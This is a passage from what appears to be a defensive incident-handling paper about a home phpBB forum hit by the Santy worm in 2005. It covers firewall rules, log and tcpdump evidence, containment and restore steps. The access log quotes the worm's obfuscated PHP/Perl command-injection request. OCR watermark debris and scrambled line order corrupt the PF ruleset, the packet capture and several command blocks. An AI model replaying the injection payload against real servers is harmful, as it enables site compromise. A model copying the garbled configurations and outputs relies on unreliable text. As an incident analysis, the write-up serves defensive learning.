However, there were some existing security controls in place, the first one being my three-legged OpenBSD firewall/gateway with the following functions:

• protect networks from unauthorized access

<sup>13</sup> Internet Storm Center: http://isc.sans.org//index.php

- segregate the internal LAN, DMZ and WiFi network
- forward TCP port 80 to the web server located in the DMZ



**Figure 7: Network flow**

The diagram above depicts the traffic flow in my home network and the risk associated to the traffic and the network segments. Note that this traffic is to initiate a connection. Returning traffic is only allowed if an entry exists in OpenBSD PF's state table. This diagram translates into the following PF rules:

```
ext if = "tun0"lan if = "r10"dmz if = "x11"wlan if = "wi0"
# General options
set timeout { interval 10, frag 30 }
set timeout { tcp.first 120, tcp.opening 30, tcp.established
86400 }
set timeout { tcp.closing 900, tcp.finwait 45, tcp.closed 90 }
set timeout { udp.first 60, udp.single 30, udp.multiple 60 }
set timeout { icmp.first 20, icmp.error 10 }
set timeout { other.first 60, other.single 30, other.multiple 60
}
```
n all<br> **CALC**<br> **CALC**<br> block in quick log on \$dmz\_if from any to {\$lan\_if:network, set timeout { adaptive.start 0, adaptive.end 0 } set limit { states 10000, frags 5000 } set loginterface \$ext\_if set optimization normal set block-policy drop set require-order yes set fingerprints "/etc/pf.os" **# Sanitize all packets for remote OS detection** scrub in all **# Network Address Translation** nat on \$ext if from \$dmz if:network to any -> (\$ext if) nat on \$ext\_if from \$lan\_if:network to any -> (\$ext\_if) nat on \$ext if from \$wlan if:network to any -> (\$ext if) **# Web server: redirect TCP port 80** rdr on \$ext if proto tcp from any to (\$ext if) port 80 -> 192.168.99.11 port 80 **# Default block policy** block in log on \$ext\_if all block in log on \$wlan\_if all block in log on \$dmz\_if all **# Segregation of networks** block in quick log on \$wlan if from any to {\$lan if:network, \$dmz\_if:network} \$wlan\_if:network} block in quick log on \$lan if from any to {\$wlan if:network} **# Allow traffic to web server from internet (redirect)** pass in on \$ext\_if proto tcp from any to 192.168.99.11 port 80 keep state **# Allow ICMP packets** pass in on \$ext if proto icmp from any to \$ext if **# Pass out to the Internet** pass out on \$ext if proto {udp, icmp} all keep state pass out on \$ext if proto tcp all modulate state flags S/SA pass out on \$ext if from {\$lan if:network} to any **# Allow DHCP requests from WiFi network** pass in on \$wlan if inet proto udp from any to \$wlan if port = 68 keep state pass in on \$wlan if inet proto {tcp, udp} from \$wlan if:network to any keep state **# Allow DNS requests from WiFi network** pass in on \$dmz\_if inet proto udp from any to (\$dmz\_if) port = 53 keep state

pass in on \$wlan if inet proto udp from any to (\$wlan if) port = 53 keep state **# Allow traffic from WiFi network to the Internet** pass in on \$wlan if from \$wlan if:network to any keep state **# Allow traffic from DMZ to the Internet** pass in on \$dmz if from \$dmz if:network to any keep state **# Allow traffic from LAN to DMZ** pass in on \$dmz if proto {tcp,udp,icmp} from \$lan\_if:network to \$dmz\_if:network keep state

In addition to the firewall, I was aware that I should take periodic backups of my information systems. I already had a previous incident in which I lost all personal data on my laptop. Since then I decided to take weekly backups of all data residing on my systems.

#### **Incident Handling Team**

The incident handling team consisted out of members of the organizations management and operational staff:

- someone with a business view: Me
- someone with basic security knowledge: Myself
- someone with operational skills: and I

As you have already guessed, I do not have an incident handling team. I guess this will be my one-man show, me against Santy…

## *Identification Phase*

**Example 1000 Compared Compared Compared Compared Compared Compared Compared Compared Compared Compared Compared Compared Compared Compared Compared Compared Compared Compared Compared Compared Compared Compared Compared** Thu 11 Feb 2005 - Tired from a hard day of work, I am sitting in my home office, browsing the World Wide Web and reading my mail. As usual, after those daily tasks, I log in to my bulletin board to read the brainless crap my friends post every day. Usually, this is very relaxing and sometimes a pretty funny thing to do, but not today… I opened up my browser on http://phpBB001/forum/ and ...

| This site is defaced!!! - Microsoft Internet Explorer provided by                                 |
|---------------------------------------------------------------------------------------------------|
| File<br>Edit<br>Favorites<br>Tools<br>View<br>Help                                                |
| <b>x 2 0</b> Search <b>x</b> Favorites <b>a</b> Media <b>3</b><br>Back $\star$<br>$\vert W \vert$ |
| <b>Address</b><br>http://192.168.254.11/forum/                                                    |
| <b>This site is defaced!!!</b>                                                                    |
| NeverEverNoSanity WebWorm generation 4                                                            |
|                                                                                                   |
|                                                                                                   |

**Figure 8: Santy strikes in my sanctuary**

Some punk defaced my internet forum! Silently I watch my screen… how is this possible? Me, as a security geek… I HAVE BEEN HACKED? *[Editorial note for normal human beings: being hacked as a security geek is like being slapped in the face by a 10 year old, pimpled-face teenager while saying you are doing a lousy job.]*

## **System-level Detection and System-level Detection**

As fast as my keyboard could follow my fingers, I fired up PuTTY<sup>14</sup> and established an SSH connection to the web server.

```
© SANS Institute 200 5, Author retains full rights.
# w
 3:17PM up 5 days, 19:12, 1 user, load averages: 0.12, 0.14, 
0.16
USER TTY FROM SALL LOGING IDLE WHAT
root p0 192.168.254.11 2:24PM 0 w
# ps auxw
USER PID %CPU %MEM VSZ RSS TT STAT STARTED
TIME COMMAND
root 1 0.0 0.0 400 92 ?? Is 6Feb05 0:01.87 
/sbin/init
root 29509 0.0 0.0 128 144 ?? Is 6Feb05 0:05.80 
syslogd: [priv] (syslogd)_syslogd 20536 0.0 0.1 156 392 ?? 
I 6Feb05 1:17.14 syslogd -a /var/empty/dev/log
root 20540 0.0 0.0 320 248 ?? Is 6Feb05 0:10.17 
/usr/sbin/sshd
root 31485 0.0 0.2 812 1084 ?? Ss 6Feb05 5:26.19 
sendmail: accepting connections (sendmail)
root 5094 0.0 0.0 260 244 ?? Is 6Feb05 1:11.14
```

```
<sup>14</sup> PuTTY: a free telnet/SSH client: http://www.chiark.greenend.org.uk/~sqtatham/putty/
```


Nothing weird to see there. Let's have a closer look at the connection to other servers.





Hmm, there is a weird connection from my machine to a web server. I wonder what is going on there. And there are also some unknown IP addresses surfing my websites, let's have a closer look of what's going on there too.

```
CONTAINT CONSTRATE (1992)<br>
CONSTRATE CONSTRATE (1992)<br>
CONSTRATE CONSTRATE CONSTRANS)<br>
CONSTRATE CONSTRANS<br>
CONSTRANS INTERENT (1993)<br>
CONSTRANS INTERNATE CONSTRANS<br>
CONSTRANS INTERNATE (1993)<br>
CONSTRANS 
xxx.xxx.xxx.xxx = - [11/Feb/2005:22:24:05 +0100] GE1<br>/viewtopic.php?t=10&highlight=%2527%252Esystem(chr(p)%252echr(e)
# tail /var/www/logs/access_log
xxx.xxx.xxx.xxx - - [1\overline{1/Feb}/2005:22:24:03 +0100] "GET
%252echr(r)%252echr(l)%252echr( )%252echr(-)%252echr(e)%252echr( 
)%252echr(\")%252echr(o)%252echr(p)%252echr(e)%252echr(n)%252ech
r( 
)%252echr(O)%252echr(U)%252echr(T)%252echr(,)%252echr(q)%252echr
(()%252echr(>)%252echr(m)%252echr(1)%252echr(h)%252echr(o)%252ec
hr(2)%252echr(o)%252echr(f)%252echr())%252echr( 
)%252echr(a)%252echr(n)%252echr(d)%252echr( 
)%252echr(p)%252echr(r)%252echr(i)%252echr(n)%252echr(t)%252echr
()%252echr(q)%252echr(()%252echr(H)%252echr(Y)%252echr(v)%252echr
(9)%252echr(p)%252echr(o)%252echr(4)%252echr(z)%252echr(3)%252ec
hr(j)%252echr(j)%252echr(H)%252echr(W)%252echr(a)%252echr(n)%252
echr(N)%252echr())%252echr(\"))%252e%2527 HTTP/1.1" 400 299
```
That does not look like a valid HTTP request to me. Let's have a look at that traffic on the perimeter.

## **Perimeter Detection**

I log on to my firewall and issue the following commands:

# tcpdump -vvv -nX port 80

**CONTRANS INSTITUTE 200**<br> **CONTRANS INSTITUTE 200**<br> **CONTRANS INSTITUTE 2000**<br> **CONTRANS INSTITUTE 2000**<br> **CONTRANS INSTITUTE 2000**<br> **CONTRANS INSTITUTE 2000**<br> **CONTRANS INSTITUTE 2000**<br> **CONTRANS INSTITUTE 2000**<br> **CONTRAN** 0000: 4500 0034 e8d9 4000 4006 0014 d47b 199a 15:16:08.174546 **10.2.0.10.3182** > xxx.xxx.xxx.xxx.**80**: S [bad tcp cksum f8d0!] 662594504:662594504(0) win 16384 <mss 1460,nop,nop,sackOK,nop,wscale 0,nop,nop,timestamp 277100229 0> (DF) (ttl 64, id 58699, bad cksum 14!) 0000: 4500 0040 e54b 4000 4006 0014 d47b 199a E..@åK@.@...Ô{.. 0010: 453c 6f72 0c6e 0050 277e 63c8 0000 0000 E<or.n.P'~cÈ.... 0020: b002 4000 a2f6 0000 0204 05b4 0101 0402  $^{\circ}$ . $^{\circ}$ . $^{\circ}$ .....<sup>^</sup>.... 0030: 0103 0300 0101 080a 1084 36c5 0000 0000 ..........6Å.... 15:16:08.285375 xxx.xxx.xxx.xxx.**80** > **10.2.0.10.3182**: S [tcp sum ok] 2507460272:2507460272(0) ack 662594505 win 65535 <mss 1460,nop,wscale 1,nop,nop,timestamp 423523115 277100229> (DF) (ttl 46, id 34418) 0000: 4500 003c 8672 4000 2e06 2386 453c 6f72 E..<.r@...#.E<or 0010: d47b 199a 0050 0c6e 9574 ceb0 277e 63c9 Ô{...P.n.tΰ'~cÉ 0020: a012 ffff d855 0000 0204 05b4 0103 0301 .ÿÿØU.....´.... 0030: 0101 080a 193e 732b 1084 36c5 .....>s+..6Å 15:16:08.285400 **10.2.0.10.3182** > xxx.xxx.xxx.xxx.**80**: . [bad tcp cksum 3021!] ack 1 win 16384 <nop,nop,timestamp 277100229 423523115> (DF) (ttl 64, id 59609, bad cksum 14!) E..4èÙ@.@...Ô{.. 0010: 453c 6f72 0c6e 0050 277e 63c9 9574 ceb1 E<or.n.P'~cÉ.tα 0020: 8010 4000 a2ea 0000 0101 080a 1084 36c5 ..@.¢ê........6Å 0030: 193e 732b .>s+ 15:16:08.285487 **10.2.0.10.3182** > xxx.xxx.xxx.xxx.**80**: P 1:986(985) ack 1 win 16384 <nop,nop,timestamp 277100229 423523115> (DF) (ttl 64, id 43292, bad cksum 14!) 0000: 4500 040d a91c 4000 4006 0014 d47b 199a E...©.@.@...Ô{.. 0010: 453c 6f72 0c6e 0050 277e 63c9 9574 ceb1 E<or.n.P'~cÉ.tα 0020: 8018 4000 a6c3 0000 0101 080a 1084 36c5 ..@.¦Ã........6Å 0030: 193e 732b 4745 5420 2f76 6965 7774 6f70 .>s+**GET /viewtop** 0040: 6963 2e70 6870 3f74 6f70 6963 3d31 2668 **ic.php?topic=1**&h 0050: 6967 ig

Becoming paranoid, I quickly come to realize that this is a serious issue. My own web server has been defaced, there are weird connections to and from my server, and the outgoing traffic seems like totally going crazy and attacking other web servers. From that moment on, I start writing down every step and make screenshots of every suspicious event.

While printing a screenshot of the defacement, I notice a tag on the web site: *NeverEverNoSanity Webworm Generation 4*. I fire up my best friend Google and start looking for what this thing is. The next few seconds I realize that I have been infected by a worm targeting web servers. Google returns literally thousands of results of websites containing this string. I know that the one place that had already identified this evilness would be the SANS Internet Storm Center<sup>15</sup>.



## *Containment Phase*

After reading the Incident Handler's Diary, I have a pretty good view on what has been going on. The description of events and signatures on their website are exactly the same as my observations on my own systems. This does not look like a manual attack by a hacker, I have been infected by a worm targeting

<sup>15</sup> Internet Storm Center – Handler's Diary on Santy.A : http://isc.sans.org/diary.php?date=2004- 12-21

phpBB bulleting boards and replicating through my systems.

Because I do not really care about prosecuting the author of the worm, I decide to take some direct actions to contain the worm without taking a backup of the system to preserve evidence. I think about how to stop this worm and come up with the following necessary steps to contain this little bastard:

### **1. Firewall outgoing initiating traffic from my web server to other web servers**

I add the following rules to the /etc/pf.conf file on my OpenBSD firewall:

```
block in quick log on $dmz_if from {$WEBSERVER} to any
port 80
```
and reload the firewall ruleset:

```
# pfctl –F rules –f /etc/pf.conf
rules cleared
```
### **2. Shut down the web server**

```
# apachectl stop
/usr/sbin/apachectl stop: httpd stopped
```
**3. Run tcpdump on the gateway to closely monitor everything coming out of the DMZ (xl1 network interface)**

```
# tcpdump -i xl1
tcpdump: listening on xl1
…
```
**4. Acquire the log files on the web server for further analysis**

```
Example 10<br>
Example 200<br>
Example 200<br>
Example 200<br>
Example 200<br>
Example 200<br>
Example 201<br>
Example 201<br>
Example 201<br>
Example 201<br>
Example 2011<br>
Example 2011<br>
Example 2011<br>
Example 2011<br>
Example 
# cd /var/www/logs/
# ls
access<sup>'</sup>log etag-state ssl engine log ssl scache.db
error log bttpd.pid ssl request log
# tar -cvzf incident 10 02 2005.tgz *
access_log
error_log
etag-state
httpd.pid
ssl_engine_log
ssl_request_log
ssl<sup>scache.db</sup>
```
# cp incident\_10\_02\_2005.tgz /root/



**Figure 10: Incident Handling Timeline - Containment**

## *Eradication Phase*

With the information gathered in the Identification phase (ISC Handler's Diary, netstat output) and the Containment phase (Apache log files for phpBB site), I now have a clear understanding of the attack and can start removing any malicious code or traces from this worm. I outline the necessary steps below:

## **1. Put back a copy of the web server data, overwriting the existing data**

# cd /var/www/

# scp -P 2222 root@backupbox.locallan.com:/root/ webdata-01- 02-2005.tgz . otp-md5 73 rtr13279 S/Key Password: webdata-01-02-2005.tgz 100% 5111KB 1011.0KB/s 00:05 # tar -xzf webdata-01-02-2005.tgz # rm webdata-01-02-2005.tgz

#### **2. Patch the phpBB software to version 2.0.11**

```
(helphBB software to version 2.0.11)<br>
/tmp<br>
c//belnet.dl.sourceforge.net/sourceforge/phpbb/<br>
E//belnet.dl.sourceforge.net/sourceforge/phpbb/<br>
<b>11-patch.zip<br>
\Rightarrow PhpBB-2.0.11-patch.zip<br>
\Rightarrow PhpBB-2.0.11-patch.zip<br>
\begin{bmatrix} 16:51:27 & (421.32 & KB/s) \end{bmatrix} - `phpBB-2.0.11-patch.zip' saved
   # cd /tmp
   # wget 
  http://belnet.dl.sourceforge.net/sourceforge/phpbb/phpBB-
   2.0.11-patch.zip
   --16:51:24-- 
  http://belnet.dl.sourceforge.net/sourceforge/phpbb/phpBB-
  2.0.11-patch.zip
               => `phpBB-2.0.11-patch.zip'
  Resolving belnet.dl.sourceforge.net... done.
  Connecting to belnet.dl.sourceforge.net[193.190.198.97]:80... 
   connected.
   HTTP request sent, awaiting response... 200 OK
  Length: 1,109,218 [application/zip]
   100%[====================================>] 1,109,218 
   421.32K/s ETA 00:00
   [1109218/1109218]
   # unzip phpBB-2.0.11-patch.zip
   Archive: phpBB-2.0.11-patch.zip
    inflating: cache/.htaccess
    inflating: cache/index.htm
    inflating: contrib/fixfiles.sh
    inflating: contrib/dbinformer.php
